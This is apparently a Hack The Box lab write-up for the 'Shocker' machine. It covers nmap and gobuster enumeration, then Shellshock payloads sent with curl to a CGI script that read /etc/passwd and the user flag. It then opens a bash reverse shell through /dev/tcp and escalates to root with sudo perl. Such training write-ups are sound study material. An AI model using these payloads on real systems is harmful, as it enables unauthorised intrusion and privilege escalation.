Shocker HTB writeup
Posted on Wed 08 February 2023 in hackthebox
This is a writeup of the machine Shocker from Hack The Box.
As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -oA nmap/shocker 10.10.10.56 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-29 09:56 EST
Nmap scan report for 10.10.10.56
Host is up (0.033s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4f8ade8f80477decf150d630a187e49 (RSA)
| 256 228fb197bf0f1708fc7e2c8fe9773a48 (ECDSA)
|_ 256 e6ac27a3b5a9f1123c34a55d5beb3de9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.25 seconds
Here we see two open ports. HTTP on port 80 with Apache httpd running. We can access that websive at http://10.10.10.56/
The other interesting thing is that ssh is running on port 2222 and not on 22.

Because we do not find anything on http://10.10.10.56/ we start a scan for directories with gobuster:
gobuster dir \
-u 10.10.10.56 \
-t 50 \
-w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
-o gobuster-medium.txt
This (at least with the selected wordlist) will return one endpoint which is /server-status.

But we can't access /server-status.
We just see a 403 Forbidden.
So we try again but this time with /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt
With that we find /cgi-bin/.
Using the follong gobuster command we try to find script files inside of that directory:
gobuster dir \
-u http://10.10.10.56/cgi-bin/ \
-w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-words.txt \
-x php,sh,pl,py
This finds user.sh
shellshock
Since it is a shell script we try to exploit it with shellshock.
To exploit the mod_cgi module of the Apache HTTP Server we can use the following command.

This will read /etc/passwd.
curl -A '() { :;}; echo "Content-Type: text/plain"; echo; /bin/cat /etc/passwd' http://10.10.10.56/cgi-bin/user.sh
User flag
With that exploit we can already locate and output the user flag:
curl -A '() { :;}; echo "Content-Type: text/plain"; echo; /bin/ls ~' http://10.10.10.56/cgi-bin/user.sh
curl -A '() { :;}; echo "Content-Type: text/plain"; echo; /bin/cat ~/user.txt' http://10.10.10.56/cgi-bin/user.sh
And therer it is:

Reverse shell
For priviledge escalation we need a shell.
To achieve one we first listen on our own machine with netcat: nc -lvnp 9001.
Then we call the webserver again but execute a reverse shell command that we got from here
curl -A '() { :;}; echo "Content-Type: text/plain"; echo; /bin/bash -i >& /dev/tcp/10.10.14.22/9001 0>&1' http://10.10.10.56/cgi-bin/user.sh
We then upgrade the shell to make it easier to use.
For this we run the following command: python3 -c 'import pty; pty.spawn("/bin/bash")'.
Then we can put the connection to the background with CTRL -Z run stty raw -echo and put it back again to the foreground with fg and pressing enter twice.
Enumerating priv esc vectors
Once we have a proper shell established we can inspect which commands the user can run with sudo by running sudo -l.
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
Since we can run perl as root without having to provide a password we need to find a way to spawn a shell with perl
Looking that up in gtfobins we find sudo perl -e 'exec "/bin/sh";'.

Root flag
In that new root shell we can access the root flag: